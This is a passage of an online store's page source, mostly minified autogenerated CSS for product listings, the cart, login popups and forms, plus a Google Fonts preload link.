.buttons-row>div.page-tabs ul,div.product-details-info .product-buttons .buttons-row>.products-sidebar-small-thumbnails{display:none}div.product-details ul.product-price,div.product-quicklook ul.product-price{display:flex;-moz-flex-direction:column;flex-direction:column}div.product-details ul.product-price li.product-labels,div.product-quicklook ul.product-price li.product-labels{display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;order:10}div.product-details ul.product-price li.product-labels ul.labels,div.product-quicklook ul.product-price li.product-labels ul.labels{order:10}div.product-details ul.product-price li.product-labels .sale-label-product-details,div.product-quicklook ul.product-price li.product-labels .sale-label-product-details{height:auto}div.product-details ul.product-price li.product-labels .sale-label-product-details div.text,div.product-quicklook ul.product-price li.product-labels .sale-label-product-details div.text{position:relative;margin-right:10px}div.product-details ul.product-price li.product-labels,div.product-quicklook ul.product-price li.product-labels{min-height:0}ul.payments .radio,ul.shipping-rates .radio{padding-left:0}ul.payments .radio label,ul.shipping-rates .radio label{display:block}.mailchimp-subscribe-form .subscribe-email-value .input{max-width:100%}.cloud-filters .block-cloud-filters .cloud-filters-filter{margin-top:0;margin-bottom:30px}.cloud-filters .block-cloud-filters .cloud-filters-filter .cloud-filters-filter__title{margin-top:0}button.delete-address{border:none !important;vertical-align:middle;background-color:transparent;background-repeat:no-repeat;background-position:left center;background-image:url("skins/BeautifullyFashioned/customer/style/images/icon_trash.png");height:24px;margin:0;padding-left:15px;padding-right:5px;cursor:pointer}select.form-control{padding:0 8px;height:34px;line-height:32px;font-size:14px}.checkbox label{padding-left:0}.share .fb-like>span{vertical-align:top !important}@media (max-width:991px){.less-search-options-cell:not(.expanded) a:first-child{display:none}.less-search-options-cell.expanded a+a{display:none}}.sidebar ul.catalog-categories.menu-list a,.sidebar ul.catalog-categories.menu-list a.active{color:#fff}.sidebar ul.catalog-categories.menu-list li>a{font-size:1.316em;padding:20px 34px 20px 24px;border-top:1px solid #616163}#content .block.block-block{margin-bottom:20px}}</style>
        
  <link href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700&amp;subset=latin%2Ccyrillic%2Clatin-ext&amp;1766761749"
        rel="preload"
        as="style" onload='this.onload=null;this.rel="stylesheet"'
        type="text/css"
        media="not print" />

        <style>
/* AUTOGENERATED: theme.css */
#header-bar div.block .content{border-style:none}#header,#header .block .content,#header-bar{border-color:#cadce8}#main-menu ul{border-color:#b1c9e0}div.block,#social-links a,blockquote,.internal-popup{border-color:#dfdfdf}fieldset{border-style:none}label{font-size:15px;font-weight:400;line-height:18px;vertical-align:top}.form-item label{display:inline-block;vertical-align:top;color:#53769d;padding-top:3px;font-weight:400;width:160px}.form-item .description,form .wysiwyg,.form-item label.option,form .wysiwyg+p{padding-left:165px}.form-item .form-radios label.option,.form-item .form-checkboxes label.option,form table .form-item label.option{padding-left:0}.form-item .description{color:#1a6992;font-size:10px;margin-top:7px}.form-item .resizable-textarea{display:inline-block;width:auto}.form-item .form-radios,.form-item .form-checkboxes{display:inline-block;margin:0}.form-required{line-height:16px}.password-parent{width:42em}div.password-strength,div.password-confirm{margin-top:0;font-size:12px;padding-left:3px}.password-description ul li{background-image:none}.form-type-radio .description,.form-type-checkbox .description{margin-left:0}.form-type-radio label,.form-type-checkbox label{width:auto}.action-links{padding:0;margin:1.5em 0}button{white-space:nowrap}.action-links li{display:inline;background-image:none;padding:0 2em 0 0}input[type=submit]::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,button::-moz-focus-inner{border:0}input[type=submit]:focus,input[type=button]:focus,input[type=reset]:focus,button:focus{outline:none}dd{margin:0 0 1em}p,ul,ol,blockquote{margin:0 0 1em;padding:0}li:first-child{margin-top:0}div p:last-child{margin-bottom:0}blockquote{color:#888;padding:10px 20px 14px 50px;border-style:solid;border-width:1px}blockquote .quote-author{font-weight:400;font-size:14px;font-style:italic}blockquote .quote-author em{font-weight:700}ul,ol{padding-left:0;margin-left:0}ol li{list-style:decimal outside;padding-left:0;margin-left:26px}ul li{list-style:none;padding-left:0}.item-list li,#toolbar li,ul.contextual-links li,ul.links li,.field-type-taxonomy-term-reference ul li,#main-menu li,#secondary-menu li,.account-links li,ul.menu li,ul.tabs li{background-image:none}#block-user-login .item-list ul li{margin-left:0}.category-description img,.product-description img,.news-message-body img,.mce-content-body img,.fr-view img{max-width:100%;height:auto !important}.category-description ul,.product-description ul,.news-message-body ul,.mce-content-body ul,.fr-view ul{padding:0;margin:8px 0 0 8px}.category-description ul li,.product-description ul li,.news-message-body ul li,.mce-content-body ul li,.fr-view ul li{list-style:inherit;list-style-position:inside;list-style-type:disc;padding:inherit;margin:inherit}#main-menu ul,.internal-popup,.buttons-box{box-shadow:1px 1px 5px silver}.internal-popup{border-style:solid;border-width:1px;text-align:left;background:#fff}#site-name h1,#site-name strong{margin:0;font-family:Verdana,Helvetica,sans-serif;font-weight:400;font-size:30px}#site-name a{text-decoration:none;color:#316185}#site-slogan{font-style:italic;font-size:15px;color:#5d94bd}.node ul.links{display:block}ul.links{clear:both;margin:0}ul.links li{padding:0 1em 0 0;display:inline}ul.inline,ul.links.inline{display:inline;padding-left:0}ul.inline li{display:inline;list-style-type:none;padding:0 .5em}ul.account-links{padding:0;margin:0;height:46px;line-height:44px}ul.account-links li{display:inline-block;list-style:none;padding:0;margin-left:15px}ul.account-links a{text-decoration:none}ul.account-links>li>a:hover{text-decoration:none;border-bottom:1px solid #5194c5}ul.account-links span.email{color:#8a8a8a}#login-popup-box,#password-popup-box{width:564px}#login-popup-box #user-login,#password-popup-box #user-pass{text-align:left}#login-popup-box label,#password-popup-box label{float:left}#login-popup-box button,#login-popup-box .description,#login-popup-box .item-list{margin-left:90px}#login-popup-box label{width:90px}#password-popup-box button,#password-popup-box .description,#password-popup-box .item-list{margin-left:140px}#password-popup-box label{width:140px}.ui-dialog #login-popup-box .description,.ui-dialog #password-popup-box .description{margin-top:4px;font-size:11px;padding-left:0}.ui-dialog #login-popup-box .description,.ui-dialog #login-popup-box .description a,.ui-dialog #password-popup-box .description,.ui-dialog #password-popup-box .description a{color:#1a6992}.ui-dialog #login-popup-box input,.ui-dialog #password-popup-box input{width:248px;border-style:solid;border-width:1px;border-color:#949494 #ddd #ddd #949494;height:22px;padding-left:5px;padding-right:5px}.ui-dialog .form-required{display:none}.ui-dialog .form-item{margin:2em 0 1.5em}.ui-dialog .item-list{margin-top:.5em}.ui-dialog ul,.ui-dialog div.item-list li{margin:0;padding:0}.ui-dialog div.item-list li{list-style:none;background-image:none}.simple-search-product-form{float:right}#search div.form-actions{display:none}#main-menu{margin:0;padding:0}.no-breadcrumbs #main-menu{margin-bottom:20px}.no-breadcrumbs h1#page-title{padding-top:11px}#breadcrumb{position:relative;float:left;width:100%}#breadcrumb li.last>a{color:#a9a9a9}#breadcrumb .home-link{line-height:20px}#breadcrumb .home-link img,#breadcrumb .home-link svg{vertical-align:middle;position:relative;top:-2px;width:20px;height:20px}#breadcrumb ul.breadcrumb{float:left}ul.breadcrumb li.location-node{background:transparent none;position:relative;padding-left:0;margin:2px 0 0}ul.breadcrumb li.location-node>a,ul.breadcrumb li.location-node>span{font-size:15px;text-decoration:none}ul.breadcrumb li.location-node>a:hover{text-decoration:underline}#breadcrumb li.location-node .more-link span{font-weight:700;color:#5194c5}#breadcrumb li.location-node .more-link a{text-decoration:none;border-bottom:1px dotted #0f9dcc}ul.breadcrumb li.location-node span.separator{line-height:20px}ul.breadcrumb>li.location-node+li:before{color:#888;padding-left:10px;padding-right:5px;content:'\203A\00A0'}ul.breadcrumb li:first-child{margin:0}li.location-node:hover ul.location-subnodes{display:inline}ul.location-subnodes{position:absolute;top:20px;left:29px;list-style-type:none;background-color:#fff;z-index:10000;display:none}ul.location-subnodes li{background-image:none;padding:0;white-space:nowrap}ul.location-subnodes li a{line-height:inherit}.location-title-subnodes-mark{text-decoration:none;padding-top:.2em}ul.location-subnodes li a.current{font-weight:700}.sidebar .block{border-style:solid;border-width:1px;padding:20px;margin:0 0 20px}.sidebar .block .head-h2{margin-top:-4px}.sidebar .block-menu,.sidebar .block-user{padding-bottom:14px}.sidebar .block-menu .head-h2,.sidebar .block-user .head-h2{margin-bottom:7px}.sidebar ul.menu{padding:0;margin:0}.sidebar ul.menu li{display:block;list-style:none;padding:0;margin:0}.sidebar ul.menu .first a{border-style:none}.sidebar ul.menu a,.sidebar ul.menu li .first a,.sidebar ul.menu .first li a{border-top:1px dotted #dfdfdf}.sidebar ul.menu a{display:block;text-decoration:none;padding:8px 14px 6px 0}.sidebar .block-without-title div>ul.menu>li.first>a{padding-top:0}.sidebar ul.menu li li a{padding-left:16px}.sidebar ul.menu li li li a{padding-left:32px;font-size:12px}.sidebar ul.menu li li li li a{padding-left:48px}.sidebar ul.menu li li li li li a{padding-left:64px}.sidebar ul.menu .leaf a{background-image:none}.sidebar ul.menu .collapsed ul{display:none}.sidebar ul.menu a.active{color:#646c76}div.tabs .secondary{padding:11px;height:22px;line-height:22px}div.tabs .secondary li{border-style:none;margin:0 10px 0 0}div.tabs .secondary a,div.tabs .secondary span{text-decoration:underline}div.tabs .secondary a.active,div.tabs .secondary span.active{border-style:none;background-color:#5296ca;text-decoration:none;color:#fff;padding:3px 10px}.sidebar,#content{margin-bottom:40px}@media (max-width:480px){#content{margin-bottom:0}}#footer-area{font-size:12px;background:#f7f7f7;padding:0 26px;margin:0;position:relative;bottom:0;width:auto}.powered-by{padding-top:13px;padding-bottom:10px;font-size:11px}#social-links{position:absolute;top:-10px;right:30px}#social-links .social-link{float:left;margin:0 0 0 20px;height:60px;padding-top:30px}#social-links a{display:block;font-size:11px;width:126px;height:26px;line-height:26px;text-align:center;vertical-align:middle;text-decoration:none}#twitter-link a{width:121px;color:#0080bc}#secondary-menu{background:0 0;margin:0 auto;width:50%;text-align:center;padding-top:15px}#secondary-menu span{padding:5px 0;margin:0;border:none !important;background:0 0 !important}#secondary-menu span a{line-height:1.5em}form .floatable-box{width:30%;margin-left:auto;margin-right:auto;display:block;text-align:center;padding:14px 17px;vertical-align:middle}form .floatable-box.float-box{position:fixed;bottom:20px;background-color:#fff;opacity:.9}.item-list ul.pager{text-align:left;margin-top:20px;padding-top:10px;border-top:1px solid #dfdfdf}.item-list ul.pager li{padding:0;list-style:none;vertical-align:top;display:inline-block;border-style:solid;border-color:transparent;border-width:0}ul.pager a,ul.pager span{display:block;text-align:center;text-decoration:none;outline:none}ul.pager li.next-page,ul.pager li.previous-page{text-indent:-8000em;background:transparent url("skins/customer/images/pager.png") no-repeat top left}ul.pager li.previous-page{background-position:10px -31px}ul.pager li.next-page{background-position:12px -61px}#user-profile-form fieldset{margin-top:33px}#user-profile-form .form-item label{padding-left:4px;width:151px}#user-profile-form .form-type-radio label,#user-profile-form .form-type-checkbox label{width:auto}#user-profile-form legend{margin-left:-6px}#user-profile-form .form-item .description,#user-profile-form .wysiwyg,#user-profile-form .wysiwyg+p{padding-left:160px}#user-profile-form .form-item .form-checkbox,#user-profile-form .form-item .form-radio{padding-left:0;margin-left:135px}#user-profile-form .form-item .form-radios label.option,#user-profile-form .form-item .form-checkboxes label.option{padding-left:0}#user-profile-form .form-required{float:right}#user-profile-form #edit-mail-wrapper{margin-top:10px}#user-profile-form #edit-mail,#user-profile-form #edit-pass-wrapper input,#user-profile-form #edit-pass-pass2-wrapper input{width:240px}#user-profile-form .form-type-password-confirm{margin-top:48px}#user-profile-form .form-item-pass-pass2{margin-top:30px}#user-profile-form #edit-pass-wrapper input,#user-profile-form #edit-pass-pass2-wrapper input{vertical-align:middle}#user-profile-form .form-item .password-suggestions{margin-left:159px;margin-top:14px;width:416px;line-height:20px;font-size:12px;padding:13px 17px}#user-profile-form .password-suggestions li{background-image:none}#user-profile-form .picture-block .fieldset-wrapper{margin-top:9px}#user-profile-form .picture-block .user-picture{float:left}#user-profile-form .picture-block label.option,#user-profile-form .picture-block .description{padding-left:0}#user-profile-form .picture-block .form-item{margin-left:97px;margin-top:0;margin-bottom:0}#user-profile-form .picture-block .form-item-picture-delete input{margin-top:5px;margin-left:2px}#user-profile-form .picture-block .form-item-picture-delete label{vertical-align:middle}#user-profile-form .picture-block .form-item-picture-delete .description{margin-left:2.4em}#user-profile-form .picture-block .form-item-files-picture-upload{padding-top:4px}#user-profile-form .picture-block .form-item-files-picture-upload label{display:block;width:100%;padding-bottom:4px}#user-profile-form #edit-delete{border:0 none;background:transparent url("skins/customer/images/icon_trash.png") no-repeat left 10px;color:#333;padding-left:18px;padding-top:5px;height:36px;vertical-align:middle}#user-profile-form #edit-delete span{text-decoration:underline;vertical-align:middle}.this-is-demo-store{background-color:#ececec}
/* AUTOGENERATED: style.css */
input.validation-error,textarea.validation-error,select.validation-error{border-color:red}::placeholder{font-style:italic;font-size:12px;color:#b8b8b8;font-weight:400}.inline-error{line-height:normal;font-size:10px;color:#ec554e;font-style:italic;width:100%;padding-top:1px}.address-dialog .message.inline-message,.inline-message{line-height:normal;font-size:10px;color:#019026;font-style:italic;width:100%;padding-top:1px}.inline-message:empty{padding-top:0 !important}form.invalid-form .form-error{line-height:normal;font-size:12px;color:#ec554e}form.invalid-form .form-error .common-text{color:#4a4a4a}.formError .formErrorContent{box-shadow:1px 1px 5px silver;font-size:12px}.formError .formErrorContent,.formError .formErrorArrow div{background-color:#e65e57}.wait-box .ui-dialog-titlebar{display:none}.single-progress-mark{position:absolute;width:100%;height:100%;top:0;opacity:.5;background:#fefefe}.profile .single-progress-mark{position:absolute}.search-form label,ul.product-options ul li label,.checkout-block .profile .create .selector label,.checkout-block .payment-step ul.payments li label,.checkout-block form.place .terms label,.checkout-block .steps .shipping-step .save label,.checkout-block .steps .payment-step .save label,.checkout-block .payment-step .same-address label{display:inline}#shopping-cart table.selected-products,.search-form tbody,.search-form tr,.invoice-box tbody,.invoice-box tr,.search-orders,.search-orders tbody,.search-orders tr{border:0 none}#shopping-cart .selected-products tbody.group tr td{padding-top:30px}#shopping-cart .selected-products tbody.group:first-child tr td{padding-top:10px}#shopping-cart .selected-products tbody.group tr td .group-title{font-size:16px}.list-pager{margin-bottom:10px;height:45px}.list-header{background:#f7f7f7 url("skins/customer/images/list-header.png") repeat-x bottom left;height:39px}.list-header,.products+.list-pager{border-top:1px solid #dfdfdf}.products+.list-pager{padding-top:10px;margin-top:20px}.list-pager ul.pager,.list-header ul.display-modes,.list-header ul.display-sort{float:left}.list-pager .pager-items-total,.list-header .sort-box{float:right;font-size:12px}.list-pager .pager-items-total{height:24px;padding-top:7px;margin-right:10px}.list-pager input{width:3em}.list-header select,.list-pager input{margin-left:.5em;vertical-align:middle;margin-right:.5em;margin-bottom:4px}.items-list .head-h2,.items-list .list-pager{vertical-align:middle}.items-list .list-pager{margin:42px 0 16px;height:auto;min-height:34px}@media (max-width:480px){.items-list .head-h2{height:auto;text-align:center;display:block}.items-list .list-pager{height:auto;text-align:center;display:block;float:none;margin:0;margin-bottom:14px}.list-pager .pager-items-total{height:auto;float:none;margin-top:10px}}@media (max-width:992px){.list-header{height:auto;text-align:center}.list-header ul.display-modes,.list-header ul.display-sort,.list-header div.sort-box{height:auto;float:none}}ul.pager .item a,ul.pager .item span{width:28px;height:28px;line-height:28px}ul.pager .more-pages{height:28px;line-height:28px;margin:0 -3px}ul.pager li.item{border:1px solid #d7e1e8;margin:0 3px}ul.pager li.active:hover{border-color:#b1c9e0}ul.pager li.selected{border-color:#5b9ece}ul.pager li.selected{background-color:#5b9ece;color:#fff;cursor:text}ul.pager li.disabled{display:none}ul.pager li.skipped-pages{border:none;width:.3em;vertical-align:bottom}ul.pager li.previous-page{margin-right:13px}ul.pager li.next-page{margin-left:13px}.items-list ul.display-modes,.items-list ul.display-sort{line-height:38px;margin-left:16px}.items-list ul.display-modes li,.items-list ul.display-sort li{height:22px;line-height:22px;vertical-align:middle;margin:0}ul.display-modes li a,ul.display-sort li a{padding:0 8px;border-radius:3px}ul.display-modes li a span.text{display:none}.sort-arrow.sort-arrow-desc,.sort-arrow.sort-arrow-asc{display:inline-block;width:7px;height:9px;margin-left:2px}.sort-arrow.sort-arrow-desc{background:transparent url("skins/customer/images/arrow-up.png") 0 0 no-repeat}.sort-arrow.sort-arrow-asc{background:transparent url("skins/customer/images/arrow-down.png") 0 0 no-repeat}div.list-header .sort-box{color:#53769d;margin-right:12px}div.list-header .sort-box label{display:inline;color:#53769d;font-size:12px;line-height:36px}table.form-data,table.form-data tbody,table.form-data tr,table.form-data th,table.form-data td{border:0 none;border-spacing:0px}table.form-data td{padding:3px}div.default-section{float:left}div.table-label label{display:block}ul.main-table{list-style:none}ul.main-table li{background-image:none;padding:6px 3px;float:left;clear:left}div.default-section{float:left}div.model-form-buttons{clear:left;padding-top:20px}ul.default-table{list-style:none;min-width:450px}ul.default-table li{background-image:none;padding:6px 0 0;float:left;clear:left}div.table-label{float:left;padding-top:8px}ul.default-table div.table-label label{width:80px}div.star{float:left;width:10px;padding-top:10px;color:#ec554e}div.table-value{float:left}.input-field-wrapper{display:inline-block}li.label div.table-label{text-align:left}li.label div.table-value{padding-top:8px}div.table-value span.label-field{color:#000;text-align:left;width:100%;display:inline-block;font-size:15px;font-weight:400;line-height:18px}#colorbox,#cboxOverlay,#cboxWrapper{z-index:100000}h1#page-title.hidden-title{display:none}.category-description{margin-bottom:40px}ul.subcategory-list{margin-top:5px}ul.subcategory-list a{font-size:19px}ul.subcategory-list.subcategory-view-list{column-count:3;-webkit-column-gap:20px;column-gap:20px}ul.subcategory-list.subcategory-view-list li{display:block;margin-bottom:6px;word-break:break-all}ul.subcategory-list.subcategory-view-list li a{text-align:left}.list-header,.category-products{margin-bottom:20px}.products table.products-grid{border-collapse:separate;border-spacing:20px;margin:-20px;width:730px}.products table.products-list{border-collapse:separate}.products-grid .product-cell,.products-sidebar .product-cell .product{border-color:#eee;border-style:solid;border-width:1px}.products-sidebar .product-cell .product{border-color:#fff}.products-list .product-cell td.product-photo{border-color:transparent;border-style:solid none solid solid;border-width:1px}.products-list .product-cell td.product-info{border-color:transparent;border-style:solid solid solid none;border-width:1px}.products-grid .product-cell:hover,.products-list .product-cell:hover td.product-photo,.products-list .product-cell:hover td.product-info,.products-sidebar .product-cell:hover .product{border-color:#bbc7d2}.products .product-cell,.products table.product td{padding:0;position:relative}.products .product,.products table.product td{padding:12px}.products-grid li.product-cell{padding-top:0;margin:20px 16px 0 0;width:27.5%;min-height:295px}.products-grid li:first-child,.products-grid li:first-child+li,.products-grid li:first-child+li+li{margin-top:0}.products-grid li:nth-child(3n){margin-right:0}.products-grid li{background-color:#fff}.products .products-table{border-collapse:separate;border-style:none;margin-bottom:17px}.products-table th{border-color:#e4e4e4;border-width:1px;border-style:solid none;text-align:left;font-weight:400;color:#888;padding-top:8px;padding-bottom:7px;font-size:12px}.products-table td{border-color:#c2c2c2;border-style:none none dotted;padding-top:10px;padding-bottom:9px;font-size:14px}.products-table th,.products-table tr:hover td{background:#f8f8f8}.products-table th,.products-table td{padding-left:0;padding-right:12px;vertical-align:middle}.products-table tr th:first-child,.products-table tr td:first-child{padding-left:12px}.products-table input{margin:0;vertical-align:middle}.products .product-buy-selected{margin-top:0;margin-bottom:0}.products-table .caption-product-name{width:100%}.products-table .caption-product-price{text-align:left}.products-table .caption-product-qty{text-align:center}.products-table tr:last-child td{border-style:none}.products-table .product-link{text-decoration:none}.products input.product-qty{width:25px;padding:0 3px 1px}.products-grid .product-thumbnail{margin-bottom:20px}.products .product-name{margin:0;text-align:left}.products .product-name a{text-decoration:none;text-align:left;word-wrap:break-word}.products-grid .product-name,.products-grid .price{font-size:18px;padding:0 4px}.products-grid .product-name{min-height:40px}.products-list .product-name,.products-list .price{font-size:20px}.products-sidebar .product-name{text-align:center;font-size:16px}.products ul.product-price{list-style:none;display:block;margin-bottom:0}.products .products-table ul.product-price{margin-bottom:0}.products ul.product-price li{display:inline-block;background:0 0;padding:0}.products span.product-price{display:block;white-space:nowrap}.products-table span.product-price{text-align:right}.products-grid span.product-price,.products-list span.product-price{padding-top:.5em}.products-sidebar-small-thumbnails .product-cell .product{padding-left:0}.products-sidebar-small-thumbnails .product-name,.products-sidebar-big-thumbnails .product-name{font-size:16px;padding-top:10px}.products-sidebar-small-thumbnails .product-name{line-height:18px}.products-sidebar-big-thumbnails .product-name{text-align:center}.products-sidebar-small-thumbnails span.product-price{padding-top:5px}ul.products-sidebar-text-links li.product-cell{background-image:url("skins/customer/images/products-sidebar-bullet.png");background-position:1px 50%;background-repeat:no-repeat}ul.products-sidebar-text-links li .product{line-height:normal;padding-bottom:0;padding-left:11px}.products-sidebar-text-links .product-name{font-size:14px;font-family:Helvetica,Arial}.product-block .product{padding:0}.product-block .product-name{font-size:16px;padding-top:0;font-family:Helvetica,Arial;text-align:left}.product-block span.product-price{padding-top:3px;line-height:21px}.sidebar .catalog-categories>li>a{font-size:20px;padding-top:10px;padding-bottom:10px}ul.product-options,ul.product-options li.product-option{background-color:#eff8fe}.block-container ul.product-options,.block-container ul.product-options li.product-option{background-color:transparent}.block-container ul.product-options{padding-top:0}.block-container .change-options .butons{padding-top:10px;border-top:1px solid #ddd}.block-container .change-options .butons button{margin-bottom:0}ul.product-options{width:auto;margin-right:20px;padding:13px 20px 0}ul.product-options li.product-option{padding:0 0 13px}.ui-dialog .change-options .head-h2.ajax-title-loadable{font-size:24px}.target-product.non-added-product #breadcrumb .top-continue{display:none}div.product-details .image{display:inline-block;vertical-align:top}div.product-details .product-details-info{display:inline-block;position:relative;margin-left:20px}@media(max-width:767px){div.product-details .product-details-info{margin-left:0}}.ui-dialog .product-quicklook .product-details-info{position:relative}body.store-product h1#page-title,.ui-dialog .product-quicklook .block-subcontainer>.head-h2{display:none}.product-details div.image{position:relative;text-align:center}.product-details .image.empty .empty-icon{color:#f4f4f4;font-size:55px;padding:34px 32px}.product-details .image.empty{padding-top:7px}.product-details .product-photo{text-align:center;margin:0 auto;max-width:90vw}.product-details .image.empty .product-photo{margin:0 auto;max-width:300px;width:100%}.product-details .product-photo-box{margin:0 auto;text-align:center;position:relative}.product-details .product-photo-box .arrow{display:none;outline-style:none;width:55px;height:55px}.product-details .product-photo-box .arrow img{width:55px;height:55px;display:block}.product-details .product-photo-box .left-arrow img{background:transparent url("skins/customer/images/arrow_big_left.png") no-repeat left top}.product-details .product-photo-box .right-arrow img{background:transparent url("skins/customer/images/arrow_big_right.png") no-repeat right top}.product-details .cloud-zoom{cursor:default}.product-details .image{max-width:100%}.product-photo.cloud-zoom-photo a{width:auto !important;max-width:100%;height:auto !important}.product-details .product-photo{max-width:100% !important;width:auto !important;height:auto !important}.product-details .loupe{display:block;margin:0 auto;width:55px;height:55px;outline-style:none}.product-details .loupe img{background:transparent url("skins/customer/images/loupe.png") no-repeat left top;width:55px;height:55px}.product-details .empty .loupe{display:none}.product-image-gallery ul{background-color:#ededed;padding:8px;margin-top:19px;margin-bottom:0}.product-image-gallery li{padding:0;margin:4px;border:3px solid #fff;list-style:none;float:left;width:66px;height:66px;background-color:#fff;vertical-align:middle;text-align:center}.product-image-gallery li.selected{border-color:#6d6d6d}.product-details div.image,.product-details .product-details-info{margin-bottom:25px}.product-details .product-rating{height:23px;vertical-align:middle}.product-details .product-rating a{font-size:12px;margin:0 8px}.product-details .product-rating span.rating-stars{color:#ffb000;font-size:23px;letter-spacing:3px;position:relative;top:3px;left:0}.product-details .product-more-link,.product-details .stock-level,.product-quicklook .stock-level{font-size:18px}.product-details .product-more-link,.product-quicklook .product-more-link{margin-bottom:20px;display:block}.product-quicklook .product-more-link{outline:none}.product-details .brief-descr,.product-quicklook .brief-descr{margin-bottom:10px}div.product-price{display:inline-block;vertical-align:middle}.product-items-available.low-stock{font-size:14px;color:#df4414;vertical-align:middle}.products-grid .product-items-available.low-stock{display:inline-block;vertical-align:middle;padding-top:12px;height:34px}.products-table .product-items-available.low-stock{vertical-align:baseline}.product-details div.product-price{display:block}.product-details div.product-price .vat-price,.product-quicklook div.product-price .vat-price{display:inline-block;line-height:20px;vertical-align:text-bottom}.products-sidebar div.product-price{display:block}.product-details span.product-price,.product-quicklook span.product-price{font-size:36px;line-height:33px;margin-top:18px;display:inline-block}.product-details ul.product-price,.product-quicklook ul.product-price{list-style:none;display:inline-block;margin-bottom:10px;width:100%}.product-details ul.product-price .product-labels ul.labels,.product-quicklook ul.product-price .product-labels ul.labels{display:inline-block;line-height:30px}.product-details ul.product-price~.labels,.product-quicklook ul.product-price~.labels{display:inline-block;margin:2px 0;vertical-align:text-bottom}.product-details ul.product-price li,.product-quicklook ul.product-price li{display:inline-block;background:0 0;padding:0}.product-details ul.product-price li.product-labels,.product-quicklook ul.product-price li.product-labels{display:block;line-height:30px;min-height:30px}.product-details .product-notify-on-price-drop,.product-quicklook .product-notify-on-price-drop{margin:6px 0 24px;font-size:12px}.product-details .product-options,.product-quicklook .product-options{margin-top:15px}.product-details .product-buttons,.product-quicklook .product-buttons{margin-top:10px}.product-details .product-buttons button,.product-quicklook .product-buttons button{margin-top:0;margin-bottom:0;margin-right:10px}.add-button-wrapper{display:inline-block}.product-details .product-qty,.product-quicklook .product-qty{padding-right:10px;display:inline-block}.product-details .product-qty{padding-right:4px}.product-details-info .product-buttons .buttons-row{margin-bottom:20px}.product-details-info .product-buttons .buttons-row>*{vertical-align:top;margin-bottom:10px}.product-details-info .product-buttons .buttons-row>.product-stock{display:inline-flex;flex-wrap:wrap;width:72%;margin:-9px 0 0;align-items:center;line-height:24px}.product-details-info .product-buttons .buttons-row>.clearfix{margin:0}.product-details .product-out-of-stock,.product-quicklook .product-out-of-stock,.product-details .product-items-available{color:#888}.product-details .product-items-available.low-stock{color:#df4414}.product-details .product-in-stock,.product-quicklook .product-in-stock{color:#019026}.product-details .product-out-of-stock,.product-quicklook .product-out-of-stock,.product-details .product-in-stock,.product-quicklook .product-in-stock{display:block;margin-right:10px}.product-details .product-items-available,.product-quicklook .product-items-available{font-size:14px}.product-details input.quantity,.product-quicklook input.quantity{border-width:1px;width:42px;text-align:right;padding:4px 6px;margin-left:8px;vertical-align:middle}.product-details .quantity-box-container .wheel-mark,.product-quicklook .quantity-box-container .wheel-mark{vertical-align:middle;margin-right:0}.product-details .product-added-note,.product-quicklook .product-added-note{margin:0;font-size:15px;color:#60ac70;vertical-align:middle;order:3;flex-basis:100%}.product-details .product-added-note .fa-check-square,.product-quicklook .product-added-note .fa-check-square{font-size:19px;vertical-align:middle;line-height:16px;padding-right:5px}div.product-details button.continue,.product-quicklook button.continue{margin:20px 0 10px}.product-details .continue-button-intend{width:112px;float:left}.product-details .share{border-top:1px solid #e5e5e5;padding-top:20px;margin-top:20px}.product-details .extra-fields{list-style:none;padding:0;padding-top:6px;margin:0}.product-details .extra-fields li{list-style:none;padding:4px 0;margin:0;background-image:none;font-size:14px}.product-details .extra-fields li strong{font-weight:400;background-color:#fff;padding-right:3px}.product-details .extra-fields li .head-h3{margin:11px 0 0;color:#456583;font-size:16px}.product-details .extra-fields li span{display:inline-block;color:#1f1f1f;vertical-align:bottom;max-width:700px}.product-details .extra-fields li span.checkbox.no-checked{color:#7e7e7e}.product-details .extra-fields li div{width:246px;display:inline-block;color:#7e7e7e;background:url("skins/customer/images/dotted.png") repeat-x scroll 0 bottom transparent;vertical-align:top;overflow:hidden}.product-details .extra-fields.common li div{width:246px}.product-details .extra-fields li div.head-h3{background:0 0;display:flex}.product-details .extra-fields li div.head-h3 .title-text{padding-right:3px;color:#456583}.product-details .extra-fields li div.head-h3 .line{background:url("skins/customer/images/dotted.png") repeat-x scroll 0 bottom transparent;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-details .extra-fields li ul li div{width:226px}.product-details .extra-fields li ul li{margin-top:5px}.product-details .extra-fields li ul{margin:0 0 0 20px}.product-details .extra-fields ul{line-height:20px}.product-details ul.extra-fields.common{margin-left:0}table.list-body td.box-product a.product-thumbnail{width:194px}table.list-body{border-collapse:separate;border:none}table.list-body tr.info span.price{display:block;font-size:18px;font-weight:700;color:#e65a00;padding-top:.5em}table.list-body td.box-product,table.list-body-list td.body{border:1px solid #ececec}table.list-body-list td.box-product{border-right:none}table.list-body-list td.body{border-left:none}table.list-body-grid td.box-product:hover{border:1px solid #bbc7d2}table.list-body-list{border-collapse:separate;border-spacing:0 1.5em}table.list-body-list td{border:1px solid #fff;vertical-align:top}.lc-minicart{text-align:center;height:100%;position:relative;cursor:pointer}.lc-minicart:hover{background-color:#fff}@media (max-width:991px){.lc-minicart:hover{background-color:transparent}}.lc-minicart.empty{cursor:auto}.lc-minicart .minicart-items-number,.lc-minicart .minicart-items-text{color:#6999c4}.lc-minicart .items-list{padding:10px;width:270px;right:0;left:auto;top:73px;bottom:auto;z-index:900;display:block;cursor:auto}@media (max-width :991px){.lc-minicart .items-list{right:20px}}.lc-minicart p.title{font-size:19px;padding:5px 10px 3px;margin-bottom:8px}.lc-minicart .items-list ul,.lc-minicart .items-list li{list-style:none;background:transparent none;padding:0;margin:0}.lc-minicart .items-list li{font-size:12px;padding-left:10px;padding-top:9px;padding-bottom:7px;line-height:normal;margin-bottom:3px}.lc-minicart .items-list li:hover,.lc-minicart .items-list li.hover{background-color:#f2f2f2}.lc-minicart .items-list .item-price{color:#404040;padding-top:6px;display:inline-block}.lc-minicart .other-items{font-size:12px;line-height:normal;margin:0;padding-left:10px;padding-top:9px}.lc-minicart .subtotal{padding-top:10px;padding-left:10px}.lc-minicart hr{margin:13px 8px 10px}.lc-minicart .buttons-row{padding-left:10px;text-align:center;white-space:normal}.lc-minicart .buttons-row .checkout{margin-left:5px}.lc-minicart .buttons-row 